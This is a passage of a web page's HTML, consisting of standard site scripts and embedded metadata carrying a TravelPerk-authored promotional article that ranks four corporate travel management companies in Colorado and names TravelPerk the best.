n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/1052\/the-4-best-corporate-travel-management-companies-in-colorado\/"},"dateCreated":"2022-10-18 21:48:54+00:00","datePublished":"2022-10-18 21:48:54+00:00","dateModified":"2022-10-18 21:48:54+00:00","url":"https:\/\/chicagodigitalpost.com\/1052\/the-4-best-corporate-travel-management-companies-in-colorado\/","headline":"The 4 Best Corporate Travel Management Companies in Colorado","name":"The 4 Best Corporate Travel Management Companies in Colorado","articleBody":"<br>\n                        \n<p>In between getting the best prices, ensuring policy compliance, tracking all expenses, managing travel risks, and meeting your sustainability targets, your business travel planning can quickly get out of hand.\u00a0<\/p>\n\n\n\n<p>So, what\u2019s the best solution? Travel management companies, that\u2019s what.<\/p>\n\n\n\n<p>A corporate travel management company (TMC) saves you the struggle of juggling travel plans and policies, and streamlines your travel program. We\u2019ve put together a list of the <strong>top four TMCs operating in Colorado<\/strong> and a complete guide that covers:<\/p>\n\n\n\n<ul><li>The benefits of using a travel management company\u00a0<\/li><li>Top features to look for when choosing a travel management company<\/li><li>The four best corporate travel management companies in Colorado<\/li><\/ul>\n\n\n\n<h2 id=\"h-4-benefits-of-using-a-travel-management-company\">4 Benefits of using a travel management company\u00a0<\/h2>\n\n\n\n<p>Whether you\u2019re building an up-and-coming startup or working at a large-scale enterprise, a TMC can optimize your travel program in a number of ways. Let\u2019s take a look.<\/p>\n\n\n\n<ul><li><strong>TMCs simplify the booking process from start to finish<\/strong>: use online booking tools to quickly and easily find the right flights, hotels, train tickets, and more for your traveling employees.<\/li><li><strong>TMCs facilitate quick post-travel reporting<\/strong>: get access to reporting tools that help you create and share comprehensive travel reports that help inform future corporate travel.<\/li><li><strong>TMCs save you money<\/strong>: whether it\u2019s discounted flights or improved expense management\u2014TMCs can help you take complete control of your travel budget.<\/li><li><strong>TMCs should ensure policy compliance<\/strong>: you should be able to add your corporate travel policy to ensure your traveling employees never go over budget when traveling for work.\u00a0<\/li><\/ul>\n\n\n\n<p>Put simply, a business travel company can streamline the booking process, ensure comprehensive travel reporting, and save on your travel budget.<\/p>\n\n\n\n<h2 id=\"h-features-to-look-for-when-choosing-a-travel-management-company\">Features to look for when choosing a travel management company<\/h2>\n\n\n\n<p>Traditionally, travel management has meant sitting down with a travel agent in a brick-and-mortar agency. It requires constant back-and-forth over details, complex plans and documentation, and a lack of transparency that leaves travel managers questioning if they\u2019ve found the best deal.<\/p>\n\n\n\n<p>Travel management has evolved\u2014travel managers can now quickly and easily find the best deals without leaving their desks. The biggest difficulty now is finding the best TMC for your organization.<\/p>\n\n\n\n<p><strong>Let's break down six essential features to look for in a TMC:<\/strong><\/p>\n\n\n\n<h3 id=\"h-inventory-size\"><strong>Inventory size<\/strong><\/h3>\n\n\n\n<p>You want a travel management company that offers a massive inventory of flights, trains, car rentals, and accommodations. You need enough options to compare and choose from for your selected dates and destinations\u2014including low-budget options.\u00a0<\/p>\n\n\n\n<h3 id=\"h-flexible-booking-and-cancellation-options\"><strong>Flexible booking and cancellation options<\/strong><\/h3>\n\n\n\n<p>You might have to make last-minute changes to your business trips\u2014your travel agency should offer the flexibility to accommodate these changes and modify or cancel bookings at any time.\u00a0<\/p>\n\n\n\n<h3 id=\"h-fantastic-customer-support\"><strong>Fantastic customer support<\/strong><\/h3>\n\n\n\n<p>Employees might need help before or during a trip. Your TMC should provide easily accessible, 24\/7 assistance to answer queries and address concerns throughout the trip. It\u2019s essential for ensuring your employees are safe on their travels, and never left stranded without anyone to call.\u00a0<\/p>\n\n\n\n<h3 id=\"h-control-your-costs-with-expense-management-solutions\"><strong>Control your costs with expense management solutions<\/strong><\/h3>\n\n\n\n<p>Getting complete control over spending is essential for successful corporate travel management. You need a solution that can comply with your travel policy, limit traveler spending, and find the best deals around.\u00a0<\/p>\n\n\n\n<h3 id=\"h-reporting-and-analytics-dashboards\"><strong>Reporting and analytics dashboards<\/strong><\/h3>\n\n\n\n<p>Comprehensive reports for every trip can give you better visibility into your expenses and taxes. You can use this data to closely study your travel patterns and make better decisions in the future.\u00a0<\/p>\n\n\n\n<h3 id=\"h-compliance-and-approval-integrations\"><strong>Compliance and approval integrations<\/strong><\/h3>\n\n\n\n<p>Your chosen travel management company should also help you create customized workflows to review and approve\/reject reservations in line with your travel policy. It\u2019s a non-negotiable feature to improve compliance rates and ensure you\u2019re sticking to your travel budget.\u00a0<\/p>\n\n\n\n<h2 id=\"h-the-4-best-corporate-travel-management-companies-in-colorado\">The 4 best corporate travel management companies in Colorado<\/h2>\n\n\n\n<p>Now that you know what you're looking for, let's look at some of the top options for business travel management for companies based in Colorado. We've put together the four best corporate travel management companies to narrow your choices and help you find the right one for your business.\u00a0<\/p>\n\n\n\n<h3 id=\"h-1-travelperk\">1. <strong>TravelPerk<\/strong><\/h3>\n\n\n\n<p>TravelPerk is an all-in-one corporate travel management solution taking corporate travel management to the next level. Designed to give travel managers and employees a better overview of their business trips, TravelPerk simplifies the booking process with a centralized invoicing platform, ample integrations with third-party tools, and flexible travel options\u2014plus many more.\u00a0<\/p>\n\n\n\n<p><strong>Here are some of TravelPerk\u2019s best features for all your corporate travel needs:<\/strong><\/p>\n\n\n\n<ul><li><strong>Industry-leading travel inventory<\/strong>: Get unparalleled access to flights, accommodation, rail travel, car rental, and even Airbnbs to ensure you find the best options for your business.<\/li><li>Flexible bookings with FlexiPerk: Cancel flights up to two hours before departure and get a guaranteed refund of 80% of the travel cost with FlexiPerk.\u00a0<\/li><li>Hit sustainability goals with GreenPerk: Meet your carbon control targets with the GreenPerk carbon offsetting program.<\/li><li>Travel policy compliance &amp; approval workflows: Keep travel spending within your budget by adding travel policy compliance to your platform and setting up approval workflows in under two minutes.\u00a0<\/li><li><strong>Efficient risk management with TravelCare<\/strong>: Stay on top of potential risks and prioritize employee safety with TravelCare.\u00a0<\/li><li><strong>24\/7 customer care support<\/strong>: Ensure your employees are safe and connected when traveling for business with TravelPerk\u2019s best-in-class travel assistance team operating at a 15-second response time.<\/li><\/ul>\n\n\n\n<p>Plus, TravelPerk doesn\u2019t just handle corporate travel\u2014it can also help you organize national and international events. Whether you need to manage attendees, book venues, or schedule meetings, you can do it all with TravelPerk.<\/p>\n\n\n\n<p>TravelPerk optimizes your corporate travel program and eliminates the headache of working with multiple travel agents. It's a one-stop shop for managing your business travel itineraries without worrying about policy compliance, traveler safety, and travel reporting.<\/p>\n\n\n\n\n\n    \n\n        \n\n            \n                \n\n            \n            \n                \n                \n                    \n            \n                <h3 class=\"form-title\">See how TravelPerk makes business travel stress free<\/h3>\n                \n\n                \n                \n                \n\n                \n                            \n\n            \n        \n\n    \n\n\n\n\n\n<h3 id=\"h-2-cain-travel\">2. <strong>Cain Travel\u00a0<\/strong><\/h3>\n\n\n\n<p>Cain Travel is a boutique travel agency based out of Boulder, Colorado. As one of the biggest independent travel management companies in North America, Cain Travel can primarily help you streamline expense management, make and monitor travel bookings, and enforce your travel policy.\u00a0<\/p>\n\n\n\n<p><strong>Cain Travel is best known for:<\/strong><\/p>\n\n\n\n<ul><li><strong>Customized online booking tool<\/strong>: Use a travel booking tool\u2014SAP Concur or Etta\u2014customized to your travel policy and budget.\u00a0<\/li><li><strong>Stay within budget<\/strong>: Increase savings and prevent wasteful expenses with cost-control solutions and negotiated prices for all inventory.\u00a0<\/li><li><strong>Effectively implement your policy<\/strong>: Set up approvals for different aspects of the booking process and prevent all out-of-policy reservations.\u00a0<\/li><li><strong>High-touch service<\/strong>: Contact the 24\/7 support for any assistance and receive personalized guidance from travel experts with 17+ years of industry experience.\u00a0<\/li><li><strong>Deliver duty of care<\/strong>: Give employees complete visibility into their itineraries and minimize travel risk with easy access to help.\u00a0<\/li><\/ul>\n\n\n\n<p>For all these features, Cain Travel also has a few critical shortcomings\u2014primarily their booking engine. Powered by Concur, the booking engine is clunky and doesn\u2019t have the best inventory. Besides, you can\u2019t track expenses in real-time or offset the carbon emissions of your trip\u2014unlike with TravelPerk.\u00a0<\/p>\n\n\n\n<ol start=\"3\" id=\"h-3-direct-travel\"><li><strong>Direct Travel\u00a0<\/strong><\/li><\/ol>\n\n\n\n<p>Direct Travel is a business travel management company with multiple offices in the USA and Canada. Headquartered in Denver, the company offers wide-ranging travel services to meet your needs\u2014from advisory and planning to expense management and analytics.\u00a0<\/p>\n\n\n\n<p><strong>Here\u2019s what sets Direct Travel offers to organizations:<\/strong><\/p>\n\n\n\n<ul><li><strong>End-to-end program management<\/strong>: Work with seasoned account managers to consistently plan, evaluate, and enhance your travel program.\u00a0<\/li><li><strong>Data-driven savings<\/strong>: Get critical data in real-time to make bookings at the best airfares and prices; track your expenses through extensive reporting.\u00a0<\/li><li><strong>Improved traveler experience<\/strong>: Access the Direct2U mobile app or the web travel portal to be on top of your itinerary at all times and enjoy 24\/7 customer support.\u00a0<\/li><li><strong>International travel services<\/strong>: Plan trips worldwide with global travel management solutions, supplier data, spend analysis, and more.\u00a0<\/li><li><strong>Ease of managing travel risk<\/strong>: Get real-time travel alerts about any dangers and communicate with your travelers anywhere in the world.\u00a0<\/li><\/ul>\n\n\n\n<p>While Direct Travel is a trusted corporate travel agency in Colorado, they rely on third-party booking tools to make all reservations. This means you don\u2019t get complete control over the planning process\u2014which is a given with TravelPerk\u2019s centralized booking tool.\u00a0<\/p>\n\n\n\n<p>Besides, they also lack some of TravelPerk\u2019s advanced features, like flexible bookings and cancellations, carbon offsetting, and events management.\u00a0<\/p>\n\n\n\n<ol start=\"4\" id=\"h-4-ctm\"><li><strong>CTM\u00a0<\/strong><\/li><\/ol>\n\n\n\n<p>Corporate Travel Management (CTM) is a global travel management company offering all-inclusive travel management solutions for businesses of different sizes. Its booking technology enables travel managers and employees to make travel arrangements online.<\/p>\n\n\n\n<p><strong>Let's look at a few features that make CTM a leading name in business travel management:<\/strong><\/p>\n\n\n\n<ul><li><strong>Hassle-free travel app<\/strong>: Book, modify, and manage your travels on the go with CTM's travel app on your smartphone.\u00a0<\/li><li><strong>Strategic budget control<\/strong>: Enjoy CTM\u2019s global buying power to get competitive fares and benchmark your employees\u2019 spending for maximum savings.\u00a0<\/li><li><strong>Powerful business intelligence<\/strong>: Access a customized dashboard and work with a dedicated account manager to review and optimize your travel policy.\u00a0<\/li><li><strong>Increase compliance<\/strong>: Use the CTM Portal to plan, approve, and track your bookings; it offers fully-integrated travel management solutions.<\/li><li><strong>Industry-specific solutions<\/strong>: Choose from multiple options for specific industries, like sports, university, government, small business, and more.\u00a0<\/li><\/ul>\n\n\n\n<p>Despite being a global corporate travel management company, CTM doesn't match TravelPerk's intuitive functionality or industry-leading inventory. It doesn't offer flexible bookings or the guarantee of 100% compliance. CTM also charges a subscription fee, while with TravelPerk, you pay only when you travel.\u00a0<\/p>\n\n\n\n<h2 id=\"h-choose-a-trusted-travel-management-company-in-colorado\"><strong>Choose a trusted travel management company in Colorado<\/strong><\/h2>\n\n\n\n<p>Finding a trusted and all-inclusive travel management partner for your business can be tricky. Thankfully, we\u2019ve made it easier for you by rounding up these four best TMCs for Colorado-based companies.\u00a0<\/p>\n\n\n\n<p>There's a clear winner among these four: TravelPerk, the end-to-end corporate travel management platform with a sleek interface, best-in-class inventory, and corporate travel-specific features that hundreds of happy customers agree with on <a target=\"_blank\" href=\"https:\/\/www.capterra.com\/p\/245849\/TravelPerk\/#reviews\" rel=\"noopener\">Capterra<\/a> and <a target=\"_blank\" href=\"https:\/\/www.g2.com\/products\/travelperk\/reviews#reviews\" rel=\"noopener\">G2<\/a>.<\/p>\n\n\n\n<p>Try TravelPerk today and get complete control over your corporate travel\u2014both before and after take-off.<\/p>\n\n\n\n\n                    \r\n<br>Source by <a href=\"https:\/\/www.travelperk.com\/blog\/best-corporate-travel-management-companies-colorado\/\">www.travelperk.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Travel"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg","width":2560,"height":1696},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"The 4 Best Corporate Travel Management Companies in Colorado","published":"2022-10-18 21:48:54","updated":"2022-10-18 21:48:54"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Travel","item":"https:\/\/chicagodigitalpost.com\/category\/travel\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>